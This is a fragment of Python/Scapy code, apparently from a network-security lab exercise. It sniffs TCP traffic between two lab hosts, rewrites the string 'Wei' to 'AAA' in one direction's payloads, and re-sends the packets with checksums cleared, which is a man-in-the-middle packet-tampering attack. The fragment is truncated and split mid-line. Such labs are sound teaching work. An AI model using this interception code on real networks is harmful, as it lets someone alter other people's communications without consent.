 # Construct the new payload based on the old payload.
# Students need to implement this part.
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load # The original payload data
            newdata = data.replace(b'Wei',b'AAA')
# No change is made in this sample code
            send(newpkt/newdata)
        else:
            send(newpkt)
################################################################
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
# Create new packet based on the captured one
# Do not make any change
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)

f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:0
6)'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)